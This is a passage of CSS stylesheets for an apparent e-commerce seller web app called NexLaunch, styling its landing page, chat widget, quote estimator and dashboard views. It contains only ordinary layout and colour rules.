.prod-cell .t { font-weight: 600; font-size: 14px; line-height: 1.3; }
.prod-cell .c { font-size: 12px; color: var(--muted); margin-top: 2px; }
.mono { font-family: var(--mono); }
.rev-green { color: var(--green); font-family: var(--mono); font-weight: 700; }
.trend-up { color: var(--green); font-family: var(--mono); font-size: 13px; }
.trend-down { color: var(--red); font-family: var(--mono); font-size: 13px; }
.platform-pill { display: inline-flex; align-items: center; gap: 6px; font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 999px; letter-spacing: .04em; }
.platform-pill.amz { color: #fbbf24; background: rgba(251,191,36,.08); border: 1px solid rgba(251,191,36,.2); }
.platform-pill.tt { color: var(--pink); background: rgba(244,114,182,.08); border: 1px solid rgba(244,114,182,.2); }
.table-foot { padding: 12px 22px; font-size: 12px; color: var(--muted); border-top: 1px solid var(--line-soft); }

/* pricing */
.pricing-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 22px; align-items: stretch; }
.plan {
  background: var(--panel); border: 1px solid var(--line-soft); border-radius: 18px;
  padding: 34px 30px; display: flex; flex-direction: column; position: relative;
}
.plan.popular { border-color: var(--green); background: linear-gradient(170deg, #10241a, var(--panel)); box-shadow: 0 0 50px rgba(74,222,128,.08); }
.plan .pop-tag {
  position: absolute; top: -13px; left: 50%; transform: translateX(-50%);
  background: var(--green); color: #06130b; font-size: 11px; font-weight: 800;
  letter-spacing: .08em; text-transform: uppercase; padding: 5px 14px; border-radius: 999px;
}
.plan h3 { font-size: 15px; letter-spacing: .06em; text-transform: uppercase; color: var(--muted); font-weight: 700; }
.plan .price { display: flex; align-items: baseline; gap: 6px; margin: 14px 0 6px; }
.plan .price .amt { font-size: 44px; font-weight: 800; font-family: var(--mono); letter-spacing: -0.03em; }
.plan .price .per { color: var(--muted); font-size: 14px; }
.plan .desc { color: var(--muted); font-size: 14px; margin-bottom: 22px; }
.plan ul { list-style: none; margin-bottom: 28px; flex: 1; }
.plan li { display: flex; gap: 10px; font-size: 14px; padding: 7px 0; color: #cfe0d5; }
.plan li::before { content: "✓"; color: var(--green); font-weight: 800; }
.plan li.na { color: #56695e; }
.plan li.na::before { content: "—"; color: #3a4a40; }

/* faq */
.faq-list { max-width: 720px; margin: 0 auto; }
.faq-item { border: 1px solid var(--line-soft); border-radius: 12px; margin-bottom: 12px; background: var(--panel); overflow: hidden; }
.faq-item summary {
  cursor: pointer; padding: 18px 22px; font-weight: 600; font-size: 15.5px;
  list-style: none; display: flex; justify-content: space-between; align-items: center;
}
.faq-item summary::-webkit-details-marker { display: none; }
.faq-item summary::after { content: "+"; color: var(--green); font-size: 20px; font-weight: 400; }
.faq-item[open] summary::after { content: "–"; }
.faq-item .a { padding: 0 22px 20px; color: var(--muted); font-size: 14.5px; }

/* cta band */
.cta-band {
  text-align: center; padding: 84px 24px; margin: 0 24px 90px; border-radius: 24px;
  background:
    radial-gradient(500px 260px at 50% 0%, rgba(74,222,128,.14), transparent 70%),
    linear-gradient(170deg, #0f2418, #0a150e);
  border: 1px solid var(--line);
}
.cta-band h2 { font-size: clamp(28px, 3.4vw, 42px); font-weight: 800; letter-spacing: -0.025em; margin-bottom: 14px; }
.cta-band p { color: var(--muted); margin-bottom: 30px; font-size: 16px; }

/* footer */
footer { border-top: 1px solid var(--line-soft); padding: 48px 0 36px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; align-items: flex-start; gap: 40px; flex-wrap: wrap; }
.footer-links { display: flex; gap: 26px; font-size: 14px; color: var(--muted); flex-wrap: wrap; }
.footer-links a:hover { color: var(--green); }
.footer-note { margin-top: 28px; font-size: 12.5px; color: #5b6f63; }

/* ---------- modal ---------- */
.modal-overlay {
  position: fixed; inset: 0; background: rgba(0,0,0,.7); backdrop-filter: blur(6px);
  display: none; align-items: center; justify-content: center; z-index: 100; padding: 20px;
}
.modal-overlay.open { display: flex; }
.modal {
  background: var(--panel); border: 1px solid var(--line); border-radius: 18px;
  padding: 36px; width: 100%; max-width: 440px; position: relative;
  box-shadow: 0 40px 100px rgba(0,0,0,.6);
}
.modal .close { position: absolute; top: 14px; right: 18px; background: none; border: none; color: var(--muted); font-size: 22px; cursor: pointer; }
.modal h3 { font-size: 22px; letter-spacing: -0.02em; margin-bottom: 6px; }
.modal p.m-sub { color: var(--muted); font-size: 14px; margin-bottom: 22px; }
.field { margin-bottom: 14px; }
.field label { display: block; font-size: 12.5px; font-weight: 600; color: var(--muted); margin-bottom: 6px; }
.field input, .field select, .field textarea {
  width: 100%; background: rgba(0,0,0,.3); border: 1px solid var(--line-soft);
  border-radius: 9px; padding: 11px 14px; color: var(--text); font-size: 14.5px; font-family: inherit;
  outline: none; transition: border-color .15s;
}
.field input:focus, .field select:focus, .field textarea:focus { border-color: var(--green); }
.form-msg { font-size: 13.5px; margin-top: 12px; display: none; }
.form-msg.ok { display: block; color: var(--green); }

/* legal pages */
.legal { max-width: 760px; margin: 0 auto; padding: 70px 24px 90px; }
.legal h1 { font-size: 34px; letter-spacing: -0.02em; margin-bottom: 8px; }
.legal .updated { color: var(--muted); font-size: 13.5px; margin-bottom: 36px; }
.legal h2 { font-size: 20px; margin: 32px 0 10px; }
.legal p, .legal li { color: #b9cabf; font-size: 15px; margin-bottom: 12px; }
.legal ul { padding-left: 22px; }

/* ---------- responsive ---------- */
@media (max-width: 960px) {
  .hero-grid { grid-template-columns: 1fr; gap: 40px; }
  .features-grid, .steps, .pricing-grid { grid-template-columns: 1fr; }
  .stats-grid { grid-template-columns: repeat(2, 1fr); }
  .stat-block:nth-child(3) { border-left: none; }
  .stat-block { border-top: 1px solid var(--line-soft); }
  .stat-block:nth-child(-n+2) { border-top: none; }
  .nav-links { display: none; }
}

/* ---------- Nova AI receptionist ---------- */
.nova-fab {
  position: fixed; bottom: 24px; right: 24px; z-index: 90;
  width: 58px; height: 58px; border-radius: 50%; border: 1px solid var(--line);
  background: linear-gradient(135deg, #14532d, #052e16); color: var(--green);
  font-size: 24px; cursor: pointer; box-shadow: 0 10px 30px rgba(0,0,0,.5), 0 0 24px var(--green-glow);
  display: grid; place-items: center; transition: transform .15s;
}
.nova-fab:hover { transform: scale(1.06); }
.nova-fab-badge {
  position: absolute; top: -2px; right: -2px; width: 20px; height: 20px; border-radius: 50%;
  background: var(--pink); color: #fff; font-size: 11px; font-weight: 800;
  display: grid; place-items: center;
}
.nova-panel {
  position: fixed; bottom: 96px; right: 24px; z-index: 91;
  width: 360px; max-width: calc(100vw - 32px); height: 500px; max-height: calc(100vh - 130px);
  background: var(--panel); border: 1px solid var(--line); border-radius: 18px;
  display: none; flex-direction: column; overflow: hidden;
  box-shadow: 0 30px 80px rgba(0,0,0,.6);
}
.nova-panel.open { display: flex; animation: novaIn .22s ease; }
@keyframes novaIn { from { opacity: 0; transform: translateY(14px); } to { opacity: 1; } }
.nova-head {
  display: flex; align-items: center; gap: 12px; padding: 14px 16px;
  background: rgba(0,0,0,.3); border-bottom: 1px solid var(--line-soft);
}
.nova-avatar {
  width: 38px; height: 38px; border-radius: 50%; display: grid; place-items: center;
  background: linear-gradient(135deg, #14532d, #052e16); border: 1px solid var(--line);
  color: var(--green); font-weight: 800;
}
.nova-name { font-size: 14px; font-weight: 700; }
.nova-status { font-size: 11.5px; color: var(--muted); display: flex; align-items: center; gap: 6px; }
.nova-status .dot { width: 7px; height: 7px; border-radius: 50%; background: var(--green); animation: pulse 2s infinite; }
.nova-close { margin-left: auto; background: none; border: none; color: var(--muted); font-size: 22px; cursor: pointer; }
.nova-body { flex: 1; overflow-y: auto; padding: 16px; display: flex; flex-direction: column; gap: 10px; }
.nova-msg {
  max-width: 85%; padding: 10px 14px; border-radius: 14px; font-size: 13.5px; line-height: 1.5;
}
.nova-msg.bot { background: rgba(0,0,0,.32); border: 1px solid var(--line-soft); align-self: flex-start; border-bottom-left-radius: 4px; }
.nova-msg.user { background: rgba(74,222,128,.13); border: 1px solid var(--line); align-self: flex-end; border-bottom-right-radius: 4px; }
.nova-msg.typing { color: var(--muted); letter-spacing: 3px; }
.nova-chips { display: flex; gap: 8px; flex-wrap: wrap; padding: 0 16px 10px; }
.nova-chip {
  background: rgba(74,222,128,.07); border: 1px solid var(--line); color: var(--green);
  font-size: 12px; font-weight: 600; padding: 6px 12px; border-radius: 999px; cursor: pointer;
}
.nova-chip:hover { background: rgba(74,222,128,.15); }
.nova-input { display: flex; gap: 8px; padding: 12px; border-top: 1px solid var(--line-soft); }
.nova-input input {
  flex: 1; background: rgba(0,0,0,.3); border: 1px solid var(--line-soft); border-radius: 10px;
  padding: 10px 14px; color: var(--text); font-size: 13.5px; outline: none; font-family: inherit;
}
.nova-input input:focus { border-color: var(--green); }
.nova-send {
  background: var(--green); color: #06130b; border: none; border-radius: 10px;
  width: 42px; cursor: pointer; font-size: 15px;
}

/* ---------- quote estimator ---------- */
.quote-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 24px; align-items: start; }
.quote-form, .quote-result {
  background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius); padding: 28px;
}
.quote-result { border-color: var(--line); position: sticky; top: 90px; }
.quote-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
.q-line { display: flex; justify-content: space-between; padding: 9px 0; font-size: 14px; border-bottom: 1px solid var(--line-soft); }
.q-line:last-of-type { border-bottom: none; }
.q-line .v { font-family: var(--mono); }
.q-line.total { font-weight: 800; font-size: 15px; }
.q-hero { text-align: center; padding: 18px 0 8px; }
.q-hero .big { font-family: var(--mono); font-size: 38px; font-weight: 800; color: var(--green); letter-spacing: -0.02em; }
.q-hero .cap { font-size: 12px; letter-spacing: .12em; text-transform: uppercase; color: var(--muted); font-weight: 700; }
.q-rec {
  margin-top: 16px; padding: 14px 16px; border-radius: 12px; font-size: 13.5px;
  background: rgba(74,222,128,.07); border: 1px solid var(--line);
}
.q-rec strong { color: var(--green); }
@media (max-width: 960px) { .quote-wrap { grid-template-columns: 1fr; } .quote-result { position: static; } }
</file>
<file: css/app.css>
/* ============ NexLaunch — dashboard styles ============ */
body.app { display: flex; min-height: 100vh; background: var(--bg); }

/* sidebar */
.sidebar {
  width: 240px; flex: none; background: var(--bg-soft);
  border-right: 1px solid var(--line-soft);
  display: flex; flex-direction: column;
  position: sticky; top: 0; height: 100vh;
}
.sidebar .logo { padding: 22px 20px; border-bottom: 1px solid var(--line-soft); font-size: 17px; }
.side-nav { padding: 14px 12px; flex: 1; }
.side-link {
  display: flex; align-items: center; gap: 12px; padding: 11px 14px;
  border-radius: 10px; font-size: 14px; font-weight: 600; color: var(--muted);
  cursor: pointer; border: 1px solid transparent; margin-bottom: 4px; width: 100%;
  background: none; text-align: left; transition: all .15s;
}
.side-link:hover { color: var(--text); background: rgba(255,255,255,.03); }
.side-link.active { color: var(--green); background: rgba(74,222,128,.08); border-color: var(--line); }
.side-link .ic { width: 20px; text-align: center; }
.side-link .soon {
  margin-left: auto; font-size: 9.5px; font-weight: 800; letter-spacing: .06em;
  color: var(--pink); background: rgba(244,114,182,.1); padding: 2px 7px; border-radius: 999px;
}
.side-foot { padding: 16px 20px; border-top: 1px solid var(--line-soft); font-size: 12.5px; color: var(--muted); }
.side-foot .plan-pill { color: var(--green); font-weight: 700; }

/* main */
.main { flex: 1; min-width: 0; }
.topbar {
  display: flex; align-items: center; justify-content: space-between;
  padding: 16px 32px; border-bottom: 1px solid var(--line-soft);
  background: rgba(7,16,11,.7); backdrop-filter: blur(10px);
  position: sticky; top: 0; z-index: 20;
}
.topbar h1 { font-size: 18px; letter-spacing: -0.01em; }
.topbar .user { display: flex; align-items: center; gap: 12px; font-size: 13.5px; color: var(--muted); }
.avatar {
  width: 34px; height: 34px; border-radius: 50%; display: grid; place-items: center;
  background: linear-gradient(135deg, #14532d, #052e16); border: 1px solid var(--line);
  color: var(--green); font-weight: 800; font-size: 14px;
}
.content { padding: 32px; max-width: 1200px; }
.view { display: none; }
.view.active { display: block; animation: fadeIn .25s ease; }
@keyframes fadeIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; } }

/* generic panels */
.panel { background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius); padding: 24px; }
.panel + .panel, .panel + .table-wrap, .table-wrap + .panel { margin-top: 20px; }
.panel h2 { font-size: 16px; margin-bottom: 4px; }
.panel .p-sub { color: var(--muted); font-size: 13.5px; margin-bottom: 18px; }
.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }
.grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; }
.grid-4 { display: grid; grid-template-columns: repeat(4, 1fr); gap: 16px; }

/* KPI cards */
.kpi { background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius); padding: 20px 22px; }
.kpi .k-label { font-size: 11px; letter-spacing: .12em; text-transform: uppercase; color: var(--muted); font-weight: 700; }
.kpi .k-value { font-family: var(--mono); font-size: 26px; font-weight: 700; margin-top: 6px; letter-spacing: -0.02em; }
.kpi .k-value.green { color: var(--green); }
.kpi .k-value.pink { color: var(--pink); }
.kpi .k-delta { font-size: 12.5px; margin-top: 4px; font-family: var(--mono); }
.kpi .k-delta.up { color: var(--green); }
.kpi .k-delta.down { color: var(--red); }

/* search row */
.search-row { display: flex; gap: 12px; }
.search-row input {
  flex: 1; background: rgba(0,0,0,.3); border: 1px solid var(--line-soft); border-radius: 10px;
  padding: 13px 16px; color: var(--text); font-size: 15px; outline: none; font-family: inherit;
}
.search-row input:focus { border-color: var(--green); }

/* xray result */
.xray-result { margin-top: 20px; display: none; }
.xray-result.show { display: block; animation: fadeIn .3s ease; }
.xray-title { display: flex; align-items: center; gap: 14px; margin-bottom: 20px; }
.xray-title .thumb { width: 52px; height: 52px; border-radius: 12px; display: grid; place-items: center; font-size: 26px; background: linear-gradient(135deg, #17251c, #0c1811); border: 1px solid var(--line-soft); }
.xray-title h3 { font-size: 18px; line-height: 1.3; }
.xray-title .meta { font-size: 12.5px; color: var(--muted); font-family: var(--mono); margin-top: 3px; }
.fee-table { width: 100%; font-size: 13.5px; border-collapse: collapse; }
.fee-table td { padding: 8px 0; border-bottom: 1px solid var(--line-soft); }
.fee-table tr:last-child td { border-bottom: none; font-weight: 700; }
.fee-table td:last-child { text-align: right; font-family: var(--mono); }
.bar-chart { display: flex; align-items: flex-end; gap: 6px; height: 120px; padding-top: 8px; }
.bar-chart .bar { flex: 1; background: linear-gradient(180deg, var(--green), #14532d); border-radius: 4px 4px 0 0; min-height: 4px; position: relative; opacity: .85; }
.bar-chart .bar:hover { opacity: 1; }
.chart-caption { display: flex; justify-content: space-between; font-size: 11px; color: var(--muted); margin-top: 8px; font-family: var(--mono); }
.verdict { display: inline-flex; align-items: center; gap: 8px; padding: 8px 16px; border-radius: 10px; font-weight: 700; font-size: 13.5px; margin-top: 4px; }
.verdict.good { color: var(--green); background: rgba(74,222,128,.08); border: 1px solid var(--line); }
.verdict.mid { color: #fbbf24; background: rgba(251,191,36,.07); border: 1px solid rgba(251,191,36,.2); }
.verdict.bad { color: var(--red); background: rgba(248,113,113,.07); border: 1px solid rgba(248,113,113,.2); }

/* reseller mode */
.rs-toggle { display: flex; align-items: center; gap: 10px; font-size: 14px; font-weight: 600; cursor: pointer; }
.rs-toggle input { width: 16px; height: 16px; accent-color: var(--green); cursor: pointer; }
.rs-fields { display: none; margin-top: 18px; }
.rs-fields.show { display: block; animation: fadeIn .25s ease; }
.rs-result { display: none; margin-top: 20px; }
.rs-result.show { display: block; animation: fadeIn .3s ease; }
.rs-result .gating { font-size: 13px; margin-top: 14px; line-height: 1.6; }

/* research filters */
.filter-row { display: flex; gap: 12px; flex-wrap: wrap; margin-bottom: 18px; }
.filter-row select, .filter-row input {
  background: rgba(0,0,0,.3); border: 1px solid var(--line-soft); border-radius: 9px;
  padding: 9px 13px; color: var(--text); font-size: 13.5px; outline: none; font-family: inherit;
}
.filter-row select:focus, .filter-row input:focus { border-color: var(--green); }
th.sortable { cursor: pointer; user-select: none; }
th.sortable:hover { color: var(--green); }
th.sortable .arrow { font-size: 9px; margin-left: 4px; }

/* tiktok cards */
.tt-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(260px, 1fr)); gap: 16px; }
.tt-card { background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius); padding: 20px; transition: all .2s; }
.tt-card:hover { border-color: rgba(244,114,182,.35); transform: translateY(-2px); }
.tt-card .head { display: flex; align-items: center; gap: 12px; margin-bottom: 14px; }
.tt-card .thumb { width: 44px; height: 44px; border-radius: 10px; display: grid; place-items: center; font-size: 22px; background: linear-gradient(135deg, #2a1520, #170c12); border: 1px solid rgba(244,114,182,.2); }
.tt-card h3 { font-size: 14.5px; line-height: 1.3; }
.tt-card .cat { font-size: 11.5px; color: var(--muted); margin-top: 2px; }
.tt-stats { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; font-size: 12px; }
.tt-stat { background: rgba(0,0,0,.25); border: 1px solid var(--line-soft); border-radius: 8px; padding: 8px 10px; }
.tt-stat .l { color: var(--muted); font-size: 10px; letter-spacing: .08em; text-transform: uppercase; font-weight: 700; }
.tt-stat .v { font-family: var(--mono); font-size: 13.5px; font-weight: 700; margin-top: 2px; }
.tt-stat .v.pink { color: var(--pink); }
.tt-stat .v.green { color: var(--green); }
.heat { display: inline-flex; align-items: center; gap: 6px; font-size: 11px; font-weight: 800; padding: 3px 10px; border-radius: 999px; margin-left: auto; }
.heat.hot { color: var(--pink); background: rgba(244,114,182,.1); }
.heat.warm { color: #fbbf24; background: rgba(251,191,36,.08); }
.heat.cool { color: var(--cyan); background: rgba(103,232,249,.08); }

/* AI listing */
.listing-out { background: rgba(0,0,0,.28); border: 1px solid var(--line-soft); border-radius: 12px; padding: 22px; margin-top: 18px; display: none; }
.listing-out.show { display: block; animation: fadeIn .3s ease; }
.listing-out h4 { color: var(--green); font-size: 11.5px; letter-spacing: .12em; text-transform: uppercase; margin: 18px 0 8px; }
.listing-out h4:first-child { margin-top: 0; }
.listing-out .block { font-size: 14.5px; color: #d9e6de; line-height: 1.65; white-space: pre-wrap; }
.listing-out ul { padding-left: 20px; }
.listing-out li { margin-bottom: 8px; font-size: 14.5px; color: #d9e6de; }
.copy-btn { float: right; }
.mode-toggle { display: inline-flex; border: 1px solid var(--line-soft); border-radius: 10px; overflow: hidden; }
.mode-toggle button { background: none; border: none; color: var(--muted); padding: 9px 18px; font-size: 13.5px; font-weight: 600; cursor: pointer; }
.mode-toggle button.active { background: rgba(74,222,128,.1); color: var(--green); }
.mode-toggle button.active.tt { background: rgba(244,114,182,.1); color: var(--pink); }

/* academy */
.course { display: flex; gap: 16px; align-items: center; padding: 16px 0; border-bottom: 1px solid var(--line-soft); }
.course:last-child { border-bottom: none; }
.course .ic { width: 44px; height: 44px; border-radius: 10px; display: grid; place-items: center; font-size: 20px; background: rgba(74,222,128,.07); border: 1px solid var(--line); flex: none; }
.course h3 { font-size: 15px; }
.course p { font-size: 13px; color: var(--muted); margin-top: 2px; }
.course .len { margin-left: auto; font-family: var(--mono); font-size: 12.5px; color: var(--muted); flex: none; }

@media (max-width: 900px) {
  .sidebar { width: 68px; }
  .sidebar .logo span:not(.mark), .side-link .txt, .side-link .soon, .side-foot { display: none; }
  .grid-2, .grid-3, .grid-4 { grid-template-columns: 1fr; }
  .content { padding: 20px; }
}

/* ---------- automations ---------- */
.auto-rule {
  display: flex; align-items: center; gap: 14px; padding: 14px 16px;
  background: rgba(0,0,0,.25); border: 1px solid var(--line-soft); border-radius: 12px;
  margin-bottom: 10px; font-size: 13.5px;
}
.auto-rule .desc { flex: 1; line-height: 1.4; }
.auto-rule .desc .then { color: var(--muted); font-size: 12.5px; }
.auto-rule .kill { background: none; border: none; color: var(--muted); cursor: pointer; font-size: 16px; }
.auto-rule .kill:hover { color: var(--red); }
.switch { position: relative; width: 40px; height: 22px; flex: none; cursor: pointer; }
.switch input { opacity: 0; width: 0; height: 0; }
.switch .track {
  position: absolute; inset: 0; border-radius: 999px; background: rgba(255,255,255,.1);
  border: 1px solid var(--line-soft); transition: all .2s;
}
.switch .track::after {
  content: ""; position: absolute; top: 2px; left: 2px; width: 16px; height: 16px;
  border-radius: 50%; background: var(--muted); transition: all .2s;
}
.switch input:checked + .track { background: rgba(74,222,128,.25); border-color: var(--line); }
.switch input:checked + .track::after { left: 20px; background: var(--green); }
.feed-item {
  display: flex; gap: 12px; align-items: flex-start; padding: 12px 0;
  border-bottom: 1px solid var(--line-soft); font-size: 13.5px;
}
.feed-item:last-child { border-bottom: none; }
.feed-item .when { font-family: var(--mono); font-size: 11.5px; color: var(--muted); white-space: nowrap; padding-top: 2px; width: 70px; flex: none; }
.feed-item .what strong { color: var(--green); }
.feed-item.hot .what strong { color: var(--pink); }
</file>
